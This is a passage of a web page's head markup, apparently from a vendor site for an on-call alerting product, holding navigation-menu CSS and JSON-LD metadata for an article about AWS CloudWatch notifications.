.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#001f58; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 601px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 600px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }  /* Submenu footer content */ .ubermenu .ubermenu-submenu-footer{     position:relative; clear:both;     bottom:auto;     right:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#81bd34; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#3532db; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega, .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {top:45px!important;}
/* Status: Loaded from Transient */

</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/"},"headline":"AWS CloudWatch Notifications Are Now Loud and Clear","image":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg","width":259,"height":60},"datePublished":"2020-12-04T10:11:45","dateModified":"2023-12-20T16:11:08","author":{"@type":"person","name":"OnPage Corporation","url":"https://www.onpage.com/author/onpage_corporation"},"publisher":{"@type":"Organization","name":"OnPage","logo":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Products","url":"#ubermenu-row"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"[Column]","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Alerting","url":"https:\/\/www.onpage.com\/products\/on-call-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Management","url":"https:\/\/www.onpage.com\/products\/what-is-it-oncall-management-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Incident Alert Management","url":"https:\/\/www.onpage.com\/products\/incident-alert-management-for-it\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Live Call Routing","url":"https:\/\/www.onpage.com\/products\/live-call-routing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mass Notifications","url":"https:\/\/www.onpage.com\/products\/mass-notification-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clinical Communication & Collaboration","url":"https:\/\/www.onpage.com\/products\/clinical-collaboration-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HIPAA-Compliant Messaging","url":"https:\/\/www.onpage.com\/products\/hipaa-compliant-messaging\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pager Replacement","url":"https:\/\/www.onpage.com\/products\/pager-app\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare On-Call Management","url":"https:\/\/www.onpage.com\/products\/on-call-management-for-healthcare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patient-Provider Communication","url":"https:\/\/www.onpage.com\/products\/patient-doctor-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Trial","url":"https:\/\/www.onpage.com\/free-trial\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Integrations","url":"https:\/\/www.onpage.com\/onpage-partner-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"What's New?","url":"https:\/\/www.onpage.com\/onpage-new-features-upgrades-and-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2024","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Why OnPage?","url":"https:\/\/www.onpage.com\/why-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Comparison","url":"https:\/\/www.onpage.com\/comparison\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pricing","url":"https:\/\/www.onpage.com\/pricing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reliability","url":"https:\/\/www.onpage.com\/reliability\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Testimonials","url":"https:\/\/www.onpage.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2023","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"How It Works","url":"https:\/\/www.onpage.com\/how-it-works-onpage-alert-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Who We Help","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"By Industry","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare","url":"https:\/\/www.onpage.com\/clinical-communications-platform\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Incident Response","url":"https:\/\/www.onpage.com\/it-incident-response\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Managed Services","url":"https:\/\/www.onpage.com\/managed-service-providers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Govt. & Federal Agencies","url":"https:\/\/www.onpage.com\/government-public-safety\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things","url":"https:\/\/www.onpage.com\/iot\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Business Continuity","url":"https:\/\/www.onpage.com\/business-continuity-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CloudOps","url":"https:\/\/www.onpage.com\/onpage-for-cloud-migration\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DevOps","url":"https:\/\/www.onpage.com\/add-incident-alert-management-to-your-devops-pipelines\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Help Desk","url":"https:\/\/www.onpage.com\/help-desk-communication-and-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cybersecurity","url":"https:\/\/www.onpage.com\/onpage-for-security-operations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Site Reliability","url":"https:\/\/www.onpage.com\/onpage-for-sre-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Behavioral Health","url":"https:\/\/www.onpage.com\/behavioral-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Services","url":"https:\/\/www.onpage.com\/emergency-medical-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Health and Hospice","url":"https:\/\/www.onpage.com\/home-health-and-hospice\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Midwifery Care","url":"https:\/\/www.onpage.com\/midwifery-group-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Telemedicine","url":"https:\/\/www.onpage.com\/telemedicine-pager-messaging-for-telemedicine\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"on-call management guide","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage University","url":"https:\/\/www.onpage.com\/onpage-university\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Resource Library","url":"https:\/\/www.onpage.com\/healthcare-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT 